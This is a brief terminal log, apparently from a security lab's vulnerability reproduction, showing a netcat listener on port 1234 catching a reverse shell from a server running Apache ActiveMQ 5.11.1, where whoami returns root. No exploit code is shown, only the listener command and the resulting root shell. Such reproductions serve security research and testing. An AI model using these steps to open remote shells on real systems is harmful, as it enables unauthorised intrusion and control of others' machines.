 [root@root ~]# nc -lvp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@62880bc750d9:/opt/apache-activemq-5.11.1# whoami
whoami
root
root@62880bc750d9:/opt/apache-activemq-5.11.1#
宸极实验室